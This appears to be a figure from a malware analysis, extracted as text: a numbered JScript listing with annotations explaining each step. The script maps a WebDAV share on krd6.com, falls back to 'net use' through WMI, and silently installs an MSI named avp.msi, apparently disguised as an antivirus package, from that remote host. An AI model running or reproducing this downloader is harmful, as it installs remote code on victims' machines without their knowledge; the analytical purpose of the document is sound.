 1 var network = new ActiveXObject('WScript.Network');
2 var wmi = GetObject('winmgmts:\\\\.\\root\\cimv2');
3 var attempt = 0;
4 var connected = false;
5 var driveLetter, letter;
6 function isDriveMapped(letter) {
7 var drives = network.EnumNetworkDrives();
8 for (var i = 0; i < drives.length; i += 2) {
9 if (drives.Item(i) === letter) {
10 return true;
11 }
12 }
13 return false;
14 }
15 for (driveLetter = 90; driveLetter ≥ 65 && !connected; driveLetter--) {
16 letter = String.fromCharCode(driveLetter) + ':';
17 if (!isDriveMapped(letter)) {
18 try {
19 network.MapNetworkDrive(letter, '\\\\krd6.com@80\\share\\');
20 connected = true;
21 break;
22 } catch (e) {
23 attempt++;
24 }
25 }
26 }
27 if (!connected && attempt > 5) {
28 var command = 'net use ' + letter + ' \\\\krd6.com@80\\share\\ /persistent:no';
29 wmi.Get('Win32_Process').Create(command, null, null, null);
30 var startTime = new Date();
31 while (new Date() - startTime < 3000) {
32 }
33 connected = isDriveMapped(letter);
34 }
35 if (connected) {
36 var installCommand = 'msiexec.exe /i \\\\krd6.com@80\\share\\avp.msi /qn';
37 wmi.Get('Win32_Process').Create(installCommand, null, null, null);
38 try {
39 network.RemoveNetworkDrive(letter, true, true);
40 } catch (e) {
41 }
42 } else {
43 WScript.Echo('Failed.');
44 }
45
Create WMI object from root\cimv2
namespace and initiate variables
Find the unmapped letter
Map network drive to the drive letter
available and increase attempt variable
if fails
If it still could not be mapped and already
tried more than 5 attempts then it use net
command to map network drive
If network drive is successfully mapped then it
will install msi file from network drive and
unmap the network drive to clean up